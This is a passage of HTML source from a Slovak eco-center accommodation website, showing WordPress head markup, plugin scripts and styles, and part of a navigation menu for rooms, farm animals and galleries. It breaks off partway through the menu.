<meta content="initial-scale=1.0, maximum-scale=1.0, user-scalable=yes" name="viewport"/>

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - //yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="OZ Zelená Ruža ponúka pohodlné ubytovanie v priamom styku s prírodou, relax, kontakt so zvieratkami a samozrejme aj rôzne doplnkové služby."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="//zelenaruza.sk/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Ubytovanie - ZelenaRuza.sk" />
<meta property="og:description" content="OZ Zelená Ruža ponúka pohodlné ubytovanie v priamom styku s prírodou, relax, kontakt so zvieratkami a samozrejme aj rôzne doplnkové služby." />
<meta property="og:url" content="//zelenaruza.sk/" />
<meta property="og:site_name" content="ZelenaRuza.sk" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="OZ Zelená Ruža ponúka pohodlné ubytovanie v priamom styku s prírodou, relax, kontakt so zvieratkami a samozrejme aj rôzne doplnkové služby." />
<meta name="twitter:title" content="Ubytovanie - ZelenaRuza.sk" />
<meta name="twitter:image" content="//zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-1024x576.png" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"//schema.org","@graph":[{"@type":"WebSite","@id":"//zelenaruza.sk/#website","url":"//zelenaruza.sk/","name":"ZelenaRuza.sk","description":"Ekocentrum OZ Zelen\u00e1 ru\u017ea Kla\u010dno","potentialAction":{"@type":"SearchAction","target":"//zelenaruza.sk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"//zelenaruza.sk/#primaryimage","url":"//zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1.png","width":3000,"height":1688},{"@type":"WebPage","@id":"//zelenaruza.sk/#webpage","url":"//zelenaruza.sk/","inLanguage":"en-US","name":"Ubytovanie - ZelenaRuza.sk","isPartOf":{"@id":"//zelenaruza.sk/#website"},"primaryImageOfPage":{"@id":"//zelenaruza.sk/#primaryimage"},"datePublished":"2015-02-06T16:35:04+00:00","dateModified":"2021-03-03T07:04:58+00:00","description":"OZ Zelen\u00e1 Ru\u017ea pon\u00faka pohodln\u00e9 ubytovanie v priamom styku s pr\u00edrodou, relax, kontakt so zvieratkami a samozrejme aj r\u00f4zne doplnkov\u00e9 slu\u017eby."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ZelenaRuza.sk &raquo; Feed" href="//zelenaruza.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZelenaRuza.sk &raquo; Comments Feed" href="//zelenaruza.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZelenaRuza.sk &raquo; Ubytovanie Comments Feed" href="//zelenaruza.sk/ubytovanie/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - //www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zelenaruza.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fblb-css-css'  href='//zelenaruza.sk/wp-content/plugins/arscode-social-slider/fblb.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lionbars-css'  href='//zelenaruza.sk/wp-content/plugins/arscode-social-slider/lionbars/lionbars.css?ver=5.3.7' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='fblb-css-ie7-css'  href='//zelenaruza.sk/wp-content/plugins/arscode-social-slider/ie7.css?ver=5.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css'  href='//zelenaruza.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css'  href='//zelenaruza.sk/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.97' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-min-css'  href='//zelenaruza.sk/wp-content/plugins/fooboxV2/css/foobox.min.css?ver=2.3.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css'  href='//zelenaruza.sk/wp-content/themes/canvas/style.css?ver=5.8.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link href="//zelenaruza.sk/wp-content/themes/canvas/css/non-responsive.css" rel="stylesheet" type="text/css" />
<style type="text/css">.col-full, #wrapper { width: 960px; max-width: 960px; } #inner-wrapper { padding: 0; } body.full-width #header, #nav-container, body.full-width #content, body.full-width #footer-widgets, body.full-width #footer { padding-left: 0; padding-right: 0; } body.fixed-mobile #top, body.fixed-mobile #header-container, body.fixed-mobile #footer-container, body.fixed-mobile #nav-container, body.fixed-mobile #footer-widgets-container { min-width: 960px; padding: 0 1em; } body.full-width #content { width: auto; padding: 0 1em;}</style>
<![endif]-->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/arscode-social-slider/js/userscripts.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/arscode-social-slider/lionbars/jquery.lionbars.0.3.min.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4'></script>
<script type='text/javascript'>
( 'fetch' in window ) || document.write( '<script src="//zelenaruza.sk/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="//zelenaruza.sk/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.26.0-0"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="//zelenaruza.sk/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="//zelenaruza.sk/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/dist/dom-ready.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/dist/a11y.min.js?ver=2.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/zelenaruza.sk\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/zelenaruza.sk\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd.mm.yy","ui_css":"https:\/\/zelenaruza.sk\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/zelenaruza.sk\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Vypredan\u00e9","bb_book":"Rezervova\u0165","bb_booking":"Rezerv\u00e1cia...","bb_booked":"Rezerv\u00e1cia odoslan\u00e1","bb_error":"Chyba pri Rezerv\u00e1cia. Op\u00e4\u0165 vysk\u00fa\u0161a\u0165?","bb_cancel":"Zru\u0161i\u0165","bb_canceling":"Zru\u0161enie...","bb_cancelled":"Zru\u0161en\u00e1","bb_cancel_error":"Chyba pri Zru\u0161enie. Op\u00e4\u0165 vysk\u00fa\u0161a\u0165?","txt_search":"H\u013eada\u0165","txt_searching":"Searching...","txt_loading":"Loading...","event_detach_warning":"Are you sure you want to detach this event? By doing so, this event will be independent of the recurring set of events.","delete_recurrence_warning":"Are you sure you want to delete all recurrences of this event? All events will be moved to trash.","disable_bookings_warning":"Are you sure you want to disable bookings? If you do this and save, you will lose all previous bookings. If you wish to prevent further bookings, reduce the number of spaces available to the amount of bookings you currently have","booking_warning_cancel":"Naozaj chcete zru\u0161i\u0165 svoju rezerv\u00e1ciu?"};
/* ]]> */
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.97'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_google_api_status = {"message":"Engine is not google-maps","code":"ENGINE_NOT_GOOGLE_MAPS"};
/* ]]> */
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/fooboxV2/js/foobox.min.js?ver=2.3.0.4.1'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/themes/canvas/includes/js/third-party.min.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/themes/canvas/includes/js/modernizr.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/themes/canvas/includes/js/general.min.js?ver=5.3.7'></script>
<link rel='//api.w.org/' href='//zelenaruza.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="//zelenaruza.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="//zelenaruza.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.7" />
<link rel='shortlink' href='//zelenaruza.sk/' />
<link rel="alternate" type="application/json+oembed" href="//zelenaruza.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzelenaruza.sk%2F" />
<link rel="alternate" type="text/xml+oembed" href="//zelenaruza.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzelenaruza.sk%2F&#038;format=xml" />
<meta property="fb:app_id" content="654105564652422"/>
<meta property="fb:admins" content="100007595163926"/>
<script type="text/javascript">/* Run FooBox (v2.3.0.4.1) */
(function( FOOBOX, $, undefined ) {
  FOOBOX.o = {wordpress: { enabled: true }, deeplinking : { enabled: true, prefix: "foobox" }, images: { showCaptions:false }, countMessage:'item %index of %total', excludes:'.fbx-link,.nofoobox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, slideshow: { enabled:true}, social: { enabled: false }, preload:true};
  FOOBOX.init = function() {
    $(".fbx-link").removeClass("fbx-link");
  $("a.thickbox").removeClass("thickbox").unbind("click");
  $("#TB_overlay, #TB_load, #TB_window").remove();
    $(".fbx-link").unbind(".prettyphoto").unbind(".fb");
    $(".ngg-galleryoverview, .ngg-widget, [id^='ngg-gallery-']").foobox(FOOBOX.o);
    $(".gallery").foobox(FOOBOX.o);
    $(".foobox, [target=\"foobox\"]").foobox(FOOBOX.o);
    $(".wp-caption").foobox(FOOBOX.o);
    $("a:has(img[class*=wp-image-])").foobox(FOOBOX.o);
    $("body").foobox(FOOBOX.o);

  };
}( window.FOOBOX = window.FOOBOX || {}, jQuery ));

jQuery(function() {
  //preload the foobox font
  jQuery("body").append("<span style=\"font-family:'foobox'; color:transparent; position:absolute; top:-1000em;\">f</span>");
  FOOBOX.init();
  jQuery(document).trigger("foobox-after-init");
  jQuery(document).bind("refreshed", function() {
    FOOBOX.init();
  });

});
</script> 
		<style type="text/css">
			.social-ring:after {
				 clear: both;
			}
				   
			.social-ring:before,
			.social-ring:after {
				 content: "";
				 display: table;
			}
			
			.social-ring {
				margin: 0 0 0.5em !important;
				padding: 0 !important;
				line-height: 20px !important;
				height: auto;
				font-size: 11px;
			}
			.social-ring-button {
				float: left !important;
								height: 30px;
								margin: 0 5px 0 0 !important;
				padding: 0 !important;
			}
			.social-ring .social-ring-button iframe {
				max-width: none !important;
			}
		</style>
	<!-- <meta name="NextGEN" version="3.2.21" /> -->

<!-- Custom CSS Styling -->
<style type="text/css">
#logo .site-title, #logo .site-description { display:none; }
body {background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
#header {background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:40px;border:0px solid ;}
#logo .site-title a {font:bold 40px/1em 'PT Serif', arial, sans-serif;color:#222222;}
#logo .site-description {font:300 13px/1em Arial, sans-serif;color:#999999;}
body, p { font:300 13px/1.5em Arial, sans-serif;color:#555555; }
h1 { font:normal 28px/1.2em 'PT Sans Narrow', arial, sans-serif;color:#222222; }h2 { font:normal 24px/1.2em 'PT Sans Narrow', arial, sans-serif;color:#222222; }h3 { font:bold 20px/1.2em Arial, sans-serif;color:#222222; }h4 { font:bold 16px/1.2em Arial, sans-serif;color:#222222; }h5 { font:bold 14px/1.2em Arial, sans-serif;color:#222222; }h6 { font:bold 12px/1.2em Arial, sans-serif;color:#222222; }
.page-title, .post .title, .page .title {font:normal 25px/1.1em 'PT Sans Narrow', arial, sans-serif;color:#222222;}
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:#222222}
.post-meta { font:300 12px/1.5em Arial, sans-serif;color:#999999; }
.entry, .entry p{ font:300 13px/1.5em Arial, sans-serif;color:#555555; }
.post-more {font:300 13px/1.5em Arial, sans-serif;color:;border-top:0px solid #e6e6e6;border-bottom:0px solid #e6e6e6;}
#post-author, #connect {border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;border-right:1px solid #e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;background-color:#fafafa}
.nav-entries a, .woo-pagination { font:300 13px/1em Arial, sans-serif;color:#888; }
.woo-pagination a, .woo-pagination a:hover {color:#888!important}
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font-family: ; }
@media only screen and (min-width:768px) {
ul.nav li a, #navigation ul.rss a, #navigation ul.cart a.cart-contents, #navigation .cart-contents #navigation ul.rss, #navigation ul.nav-search, #navigation ul.nav-search a { font:bold 14px/1.2em Arial, sans-serif;color:#e1efbd; } #navigation ul.rss li a:before, #navigation ul.nav-search a.search-contents:before { color:#e1efbd;}
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover a, #navigation ul.nav li ul li a, #navigation ul.cart > li:hover > a, #navigation ul.cart > li > ul > div, #navigation ul.cart > li > ul > div p, #navigation ul.cart > li > ul span, #navigation ul.cart .cart_list a, #navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a { color:#e6f7c3!important; }
#navigation ul.nav > li a:hover, #navigation ul.nav > li:hover, #navigation ul.nav li ul, #navigation ul.cart li:hover a.cart-contents, #navigation ul.nav-search li:hover a.search-contents, #navigation ul.nav-search a.search-contents + ul, #navigation ul.cart a.cart-contents + ul, #navigation ul.nav li.current_page_item a, #navigation ul.nav li.current_page_parent a, #navigation ul.nav li.current-menu-ancestor a, #navigation ul.nav li.current-cat a, #navigation ul.nav li.current-menu-item a{background-color:#697e33!important}
#navigation ul.nav li ul, #navigation ul.cart > li > ul > div  { border: 0px solid #dbdbdb; }
#navigation ul.nav > li:hover > ul  { left: 0; }
#navigation ul.nav > li  { border-right: 0px solid #dbdbdb; }#navigation ul.nav > li:hover > ul  { left: 0; }
#navigation { box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none; }#navigation ul li:first-child, #navigation ul li:first-child a { border-radius:0px 0 0 0px; -moz-border-radius:0px 0 0 0px; -webkit-border-radius:0px 0 0 0px; }
#navigation {background:#8da452;border-top:0px solid #dbdbdb;border-bottom:0px solid #dbdbdb;border-left:0px solid #dbdbdb;border-right:0px solid #dbdbdb;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
#top, #top ul.nav li ul li a:hover { background:#ffffff;}
#top ul.nav li a:hover, #top ul.nav li.current_page_item a, #top ul.nav li.current_page_parent a,#top ul.nav li.current-menu-ancestor a,#top ul.nav li.current-cat a,#top ul.nav li.current-menu-item a,#top ul.nav li.sfHover, #top ul.nav li ul, #top ul.nav > li:hover a, #top ul.nav li ul li a { color:#bfbfbf!important;}
#top ul.nav li a { font:300 11px/1.6em Arial, sans-serif;color:#8d8888; }
#top ul.nav li.parent > a:after { border-top-color:#8d8888;}
}
#footer, #footer p { font:300 13px/1.4em Arial, sans-serif;color:#999999; }
#footer {border-top:1px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
.magazine #loopedSlider .content h2.title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.wooslider-theme-magazine .slide-title a { font:bold 24px/1em Arial, sans-serif;color:#ffffff; }
.magazine #loopedSlider .content .excerpt p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
.wooslider-theme-magazine .slide-content p, .wooslider-theme-magazine .slide-excerpt p { font:300 13px/1.5em Arial, sans-serif;color:#cccccc; }
.magazine .block .post .title a {font:bold 18px/1.2em Arial, sans-serif;color:#222222; }
.archive_header { font:bold 18px/1em Arial, sans-serif;color:#222222; }
.archive_header {border-bottom:1px solid #e6e6e6;}
</style>

<!-- Woo Shortcodes CSS -->
<link href="//zelenaruza.sk/wp-content/themes/canvas/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="//zelenaruza.sk/wp-content/themes/canvas/custom.css" rel="stylesheet" type="text/css" />

<!-- Theme version -->
<meta name="generator" content="Canvas 5.9.0" />
<meta name="generator" content="WooFramework 6.0.4" />

<!-- Google Webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular%2C%3A700|PT+Serif%3Aregular%2C%3Aitalic%2C%3A700%2C%3A700italic" rel="stylesheet" type="text/css" />
		<style type="text/css" id="custom-background-css">
		body.custom-background { background-color: #eeeeee; background-image: url('//zelenaruza.sk/wp-content/uploads/2015/02/backround.jpg'); background-repeat: repeat-y; background-position: top center; background-attachment: scroll; }
		</style>
		<style type="text/css">

</style><link rel='stylesheet' id='wpgmza-ol-base-style-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/ol.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ol-style-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/css/open-layers.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-common-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/css/common.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=5.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='//zelenaruza.sk/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=5.3.7' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="home page-template-default page page-id-166 page-parent custom-background chrome alt-style-default two-col-left width-960 two-col-left-960">
<div id="wrapper">

	<div id="inner-wrapper">

	<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>
	<header id="header" class="col-full">

		<div id="logo">
<a href="//zelenaruza.sk/" title="Ekocentrum OZ Zelená ruža Klačno"><img src="//zelenaruza.sk/wp-content/uploads/2015/02/brv8o7u631.png" alt="ZelenaRuza.sk" /></a>
<h1 class="site-title"><a href="//zelenaruza.sk/">ZelenaRuza.sk</a></h1>
<span class="site-description">Ekocentrum OZ Zelená ruža Klačno</span>
</div>

	</header>
	<nav id="navigation" class="col-full" role="navigation">

	
	<section class="menus">

		<a href="//zelenaruza.sk" class="nav-home"><span>Home</span></a>

	<h3>Hlavné menu</h3><ul id="main-nav" class="nav fl"><li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-166 current_page_item menu-item-has-children menu-item-168"><a href="//zelenaruza.sk/" aria-current="page">Ubytovanie</a>
<ul class="sub-menu">
	<li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458"><a href="//zelenaruza.sk/1-apartman/">Apartmán</a></li>
	<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="//zelenaruza.sk/izba-typ-3/">Izba TYP 3 (Jing Jang)</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="//zelenaruza.sk/izba-typ-3-2/">Izba TYP 3 (Feng Shui)</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="//zelenaruza.sk/izba-typ-2/">Izba TYP 2 (Knižnica)</a></li>
	<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a href="//zelenaruza.sk/cajovna/">Čajovňa</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="//zelenaruza.sk/spolocenska-miestnost/">Spoločenská miestnosť</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="//zelenaruza.sk/wellness/">Wellness</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="//zelenaruza.sk/dalsie-sluzby/">Ďalšie služby</a></li>
</ul>
</li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="//zelenaruza.sk/oz-zelena-ruza/">Občianske združenie Zelená ruža</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="//zelenaruza.sk/oz-zelena-ruza/o-nas/">O nás</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="//zelenaruza.sk/oz-zelena-ruza/nase-realizacie/">Naše realizácie</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="//zelenaruza.sk/oz-zelena-ruza/podporte-nas/">Podporte nás</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="//zelenaruza.sk/oz-zelena-ruza/2-dane/">2% dane</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-438"><a href="//zelenaruza.sk/farma/">Farma</a>
<ul class="sub-menu">
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="//zelenaruza.sk/ovecky/">Ovečky</a></li>
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="//zelenaruza.sk/kozy/">Kozy</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="//zelenaruza.sk/hydina/">Hydina</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="//zelenaruza.sk/kacicky/">Kačičky</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="//zelenaruza.sk/prasiatka/">Prasiatka</a></li>
</ul>
</li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="//zelenaruza.sk/fotogaleria/">Fotogaléria</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-511"><a href="//zelenaruza.sk/ubytovanie/udalosti/">Udalosti</a>
	<ul class="sub-menu">
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="//zelenaruza.sk/zabijacka-2018/">Zabíjačka 2018</a></li>
		<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="//zelenaruza.sk/silvester-2016-2/">Silvester 2016</a></li>
	</ul>
</li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="//zelenaruza.sk/zaujma-nas/">Zaujíma nás</a>
	<ul class="sub-menu">
